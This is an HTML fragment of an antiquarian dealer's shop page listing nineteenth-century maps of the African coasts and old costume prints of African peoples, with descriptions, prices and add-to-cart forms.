        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">47,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="29218EG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvYWZyaWthL2lkLzM4Lz9wPTM%2C/product/22916/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="22916">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="1hQdVYl61VwMMh4X" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/afrika-sudostkuste-karte-die-ostkuste-sud-africa-s-nebst-der-insel-madagascar-den-comoren-sechellen-amiranten-und-mascarenischen-inseln-letztere-auf-zwei-nebenkarten.html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-22917" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/3/3/33060eg.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="33060EG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/afrika-sudostkuste-karte-die-ostkuste-sud-africa-s-nebst-der-insel-madagascar-den-comoren-sechellen-amiranten-und-mascarenischen-inseln-letztere-auf-zwei-nebenkarten.html">
                                AFRIKA. - Südostküste. - Karte. - Die Ostküste Süd Africa&#039;s nebst der Insel Madagascar, den Comoren, Sechellen, Amiranten und Mascarenischen Inseln, letztere auf zwei Nebenkarten.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Grenzkol. Kupferstich von Maedel nach Weiland, Weimar im Geograph. Institut, dat. 1827, 63 x 54,5 cm.<br />Espenhorst, PP 1.1.2. - Zeigt links Mosambik bis zur Delagoa Bay. - Links durchgehend wasserrandig.                                    <span class="artikelnr">(Artikelnr. 33060EG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/afrika-sudostkuste-karte-die-ostkuste-sud-africa-s-nebst-der-insel-madagascar-den-comoren-sechellen-amiranten-und-mascarenischen-inseln-letztere-auf-zwei-nebenkarten.html"
                                       title="AFRIKA. - Südostküste. - Karte. - Die Ostküste Süd Africa&#039;s nebst der Insel Madagascar, den Comoren, Sechellen, Amiranten und Mascarenischen Inseln, letztere auf zwei Nebenkarten."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="22917" data-price-box="product-id-22917">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-22917"                data-price-amount="85"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">85,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="33060EG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvYWZyaWthL2lkLzM4Lz9wPTM%2C/product/22917/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="22917">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="1hQdVYl61VwMMh4X" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/afrika-sudostkuste-karte-die-ostkuste-sud-africa-s-nebst-der-insel-madagascar-den-comoren-sechellen-amiranten-und-mascarenischen-inseln-letztere-auf-zwei-nebenkarten-1.html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-22918" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/3/3/33325eg.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="33325EG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/afrika-sudostkuste-karte-die-ostkuste-sud-africa-s-nebst-der-insel-madagascar-den-comoren-sechellen-amiranten-und-mascarenischen-inseln-letztere-auf-zwei-nebenkarten-1.html">
                                AFRIKA. - Südostküste. - Karte. - Die Ostküste Süd-Africa&#039;s nebst der Insel Madagascar, den Comoren, Sechellen, Amiranten und Mascarenischen Inseln, letztere auf zwei Nebenkarten.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Grenzkol. Kupferstich von Maedel nach Weiland, Weimar im Geograph. Institut, dat. 1828, 40,5 x 54,5 cm.<br />Espenhost, PP 1.2.2. - Aus dem verkleinerten "Hand-Atlas ... für Bürgerschulen und Zeitungsleser" (sog. Bund-Ausgabe). - Seltener ("g...                                    <span class="artikelnr">(Artikelnr. 33325EG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/afrika-sudostkuste-karte-die-ostkuste-sud-africa-s-nebst-der-insel-madagascar-den-comoren-sechellen-amiranten-und-mascarenischen-inseln-letztere-auf-zwei-nebenkarten-1.html"
                                       title="AFRIKA. - Südostküste. - Karte. - Die Ostküste Süd-Africa&#039;s nebst der Insel Madagascar, den Comoren, Sechellen, Amiranten und Mascarenischen Inseln, letztere auf zwei Nebenkarten."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="22918" data-price-box="product-id-22918">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-22918"                data-price-amount="95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">95,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="33325EG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvYWZyaWthL2lkLzM4Lz9wPTM%2C/product/22918/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="22918">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="1hQdVYl61VwMMh4X" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/afrika-sudwestkuste-karte-nieder-guinea-nebst-den-angraenzenden-laendern-sud-africa-s-gebietskarte-mit-nebenkarte-der-insel-st-helena.html">
                                AFRIKA. - Südwestküste. - Karte. - Nieder Guinea nebst den angraenzenden Laendern Süd Africa&#039;s. Gebietskarte, mit Nebenkarte der Insel St. Helena.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Grenzkol. Kupferstich nach Weiland, Weimar im Geograph. Institut, dat. 1828, 40 x 30,5 cm.<br />Espenhost, PP 1.2.2. - Aus dem verkleinerten "Hand-Atlas ... für Bürgerschulen und Zeitungsleser" (sog. Bund-Ausgabe). - Seltener ("greater rarity...                                    <span class="artikelnr">(Artikelnr. 33324EG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/afrika-sudwestkuste-karte-nieder-guinea-nebst-den-angraenzenden-laendern-sud-africa-s-gebietskarte-mit-nebenkarte-der-insel-st-helena.html"
                                       title="AFRIKA. - Südwestküste. - Karte. - Nieder Guinea nebst den angraenzenden Laendern Süd Africa&#039;s. Gebietskarte, mit Nebenkarte der Insel St. Helena."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="22919" data-price-box="product-id-22919">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-22919"                data-price-amount="80"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">80,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="33324EG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvYWZyaWthL2lkLzM4Lz9wPTM%2C/product/22919/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="22919">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="1hQdVYl61VwMMh4X" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/afrika-sudwestkuste-karte-nieder-guinea-nebst-den-angraenzenden-laendern-sud-africas-gebietskarte-mit-nebenkarte-der-insel-st-helena.html">
                                AFRIKA. - Südwestküste. - Karte. - Nieder-Guinea nebst den angraenzenden Laendern Süd-Africas. Gebietskarte, mit Nebenkarte der Insel St. Helena.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Grenzkol. Kupferstich von Maedel nach Weiland, Weimar im Geograph. Institut, dat. 1827, 63,5 x 48 cm.<br />Espenhorst, PP 1.1.2. - Zeigt die westafrikanischen Küstenländer von Kap Lopez (Gabun) über Walfischbay bis Spencer Bay (Namibia). - L...                                    <span class="artikelnr">(Artikelnr. 33059EG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/afrika-sudwestkuste-karte-nieder-guinea-nebst-den-angraenzenden-laendern-sud-africas-gebietskarte-mit-nebenkarte-der-insel-st-helena.html"
                                       title="AFRIKA. - Südwestküste. - Karte. - Nieder-Guinea nebst den angraenzenden Laendern Süd-Africas. Gebietskarte, mit Nebenkarte der Insel St. Helena."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="22920" data-price-box="product-id-22920">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-22920"                data-price-amount="88"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">88,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="33059EG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvYWZyaWthL2lkLzM4Lz9wPTM%2C/product/22920/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="22920">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="1hQdVYl61VwMMh4X" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/afrika-sudwestkuste-karte-nieder-guinea-und-das-innere-des-westlichen-mittel-africa-s-oder-westrand-von-hoch-africa-gebietskarte-mit-nebenkarte-der-insel-st-helena.html">
                                AFRIKA. - Südwestküste. - Karte. - Nieder-Guinea und das Innere des Westlichen Mittel-Africa&#039;s oder Westrand von Hoch-Africa. Gebietskarte, mit Nebenkarte der Insel St. Helena.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Grenzkol. Kupferstich von Maedel nach Weiland, Weimar im Geograph. Institut, dat. 1840, 61,5 x 49 cm.<br />Espenhorst, PP 1.1.3. - Zeigt die westafrikanischen Küstenländer von Kap Lopez (Gabun) über Walfischbay bis Spencer Bay (Namibia). - R...                                    <span class="artikelnr">(Artikelnr. 683FG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/afrika-sudwestkuste-karte-nieder-guinea-und-das-innere-des-westlichen-mittel-africa-s-oder-westrand-von-hoch-africa-gebietskarte-mit-nebenkarte-der-insel-st-helena.html"
                                       title="AFRIKA. - Südwestküste. - Karte. - Nieder-Guinea und das Innere des Westlichen Mittel-Africa&#039;s oder Westrand von Hoch-Africa. Gebietskarte, mit Nebenkarte der Insel St. Helena."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="22922" data-price-box="product-id-22922">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-22922"                data-price-amount="98"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">98,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="683FG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvYWZyaWthL2lkLzM4Lz9wPTM%2C/product/22922/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="22922">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="1hQdVYl61VwMMh4X" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/afrika-sudwestkuste-karte-nieder-guinea-und-das-innere-des-westlichen-mittel-africa-gebietskarte-mit-nebenkarte-der-insel-st-helena.html">
                                AFRIKA. - Südwestküste. - Karte. - Nieder-Guinea und das Innere des Westlichen Mittel-Africa. Gebietskarte, mit Nebenkarte der Insel St. Helena.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Grenzkol. Kupferstich nach Weiland/Kiepert, Weimar im Geograph. Institut, dat. 1857, 61,5 x 49 cm.<br />Espenhorst, PP 1.1.5. - "Berichtigt 1846". Zeigt die westafrikanischen Küstenländer von Kap Lopez (Gabun) über Walfischbay bis Spencer's ...                                    <span class="artikelnr">(Artikelnr. 33178EG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/afrika-sudwestkuste-karte-nieder-guinea-und-das-innere-des-westlichen-mittel-africa-gebietskarte-mit-nebenkarte-der-insel-st-helena.html"
                                       title="AFRIKA. - Südwestküste. - Karte. - Nieder-Guinea und das Innere des Westlichen Mittel-Africa. Gebietskarte, mit Nebenkarte der Insel St. Helena."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="22921" data-price-box="product-id-22921">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-22921"                data-price-amount="118"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">118,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="33178EG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvYWZyaWthL2lkLzM4Lz9wPTM%2C/product/22921/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="22921">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="1hQdVYl61VwMMh4X" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/[base64].html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-22923" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/4/2/42807eg.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="42807EG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/[base64].html">
                                AFRIKA. - Tracht. - Africa. Eine Familie afrikanischer Ureinwohner in stammesüblicher Bekleidung mit zwei Kindern vor ihrer runden Lehmhütte. Der Mann trägt zwei große Fische mit der Hand und einen Korb mit kleinen Fischen auf dem Kop                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Altkol. Radierung bei Fr. Campe, Nürnberg, um 1825, 15 x 19 cm. - Wenig fingerfleckig.                                    <span class="artikelnr">(Artikelnr. 42807EG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/[base64].html"
                                       title="AFRIKA. - Tracht. - Africa. Eine Familie afrikanischer Ureinwohner in stammesüblicher Bekleidung mit zwei Kindern vor ihrer runden Lehmhütte. Der Mann trägt zwei große Fische mit der Hand und einen Korb mit kleinen Fischen auf dem Kop"
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="22923" data-price-box="product-id-22923">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-22923"                data-price-amount="160"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">160,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="42807EG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvYWZyaWthL2lkLzM4Lz9wPTM%2C/product/22923/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="22923">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="1hQdVYl61VwMMh4X" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/catalog/product/view/id/68546/category/38/"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-68546" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/2/2/2240gg.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="2240GG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/catalog/product/view/id/68546/category/38/">
                                AFRIKA. - Tracht. - Africa. Weibliche Allegorie für Afrika in traditioneller Kleidung mit geflochtener Kopfbedeckung, Granatapfel und Bambusstock.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Altkol. Lithographie bei der Kurtzschen Kunsthandlung, Reutlingen, um 1840, 32 x 23 cm.<br />Vor allem die rechte, untere Ecke fleckig.                                    <span class="artikelnr">(Artikelnr. 2240GG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/catalog/product/view/id/68546/category/38/"
                                       title="AFRIKA. - Tracht. - Africa. Weibliche Allegorie für Afrika in traditioneller Kleidung mit geflochtener Kopfbedeckung, Granatapfel und Bambusstock."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="68546" data-price-box="product-id-68546">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-68546"                data-price-amount="240"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">240,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="2240GG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvYWZyaWthL2lkLzM4Lz9wPTM%2C/product/68546/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="68546">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="1hQdVYl61VwMMh4X" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/afrika-tracht-funf-darstellungen-von-ureinwohnern-afrikas-auf-einem-blatt-mann-aus-mauretanien-mann-und-frau-von-den-hottentotten-kaffernkuste-und-von-der-insel-st-johann.html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-22924" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/2/2/2232eg.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="2232EG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/afrika-tracht-funf-darstellungen-von-ureinwohnern-afrikas-auf-einem-blatt-mann-aus-mauretanien-mann-und-frau-von-den-hottentotten-kaffernkuste-und-von-der-insel-st-johann.html">
                                AFRIKA. - Tracht. - Fünf Darstellungen von Ureinwohnern Afrikas auf einem Blatt: Mann aus Mauretanien, Mann und Frau von den Hottentotten (Kaffernküste) und von der Insel St. Johann.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Altkol. Radierung von Cl. Kohl nach Sollerer, Wien, 1791, 16 x 11,5 cm.<br />Mit vollständigem vierseitigen Text.                                    <span class="artikelnr">(Artikelnr. 2232EG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/afrika-tracht-funf-darstellungen-von-ureinwohnern-afrikas-auf-einem-blatt-mann-aus-mauretanien-mann-und-frau-von-den-hottentotten-kaffernkuste-und-von-der-insel-st-johann.html"
                                       title="AFRIKA. - Tracht. - Fünf Darstellungen von Ureinwohnern Afrikas auf einem Blatt: Mann aus Mauretanien, Mann und Frau von den Hottentotten (Kaffernküste) und von der Insel St. Johann."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="22924" data-price-box="product-id-22924">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-22924"                data-price-amount="86"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">86,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="2232EG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvYWZyaWthL2lkLzM4Lz9wPTM%2C/product/22924/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="22924">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="1hQdVYl61VwMMh4X" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/afrika-tracht-funf-darstellungen-von-ureinwohnern-afrikas-auf-einem-blatt-mann-und-frau-von-den-kap-verdischen-inseln-und-von-kazegut-mann-aus-dem-senegal.html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-22925" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
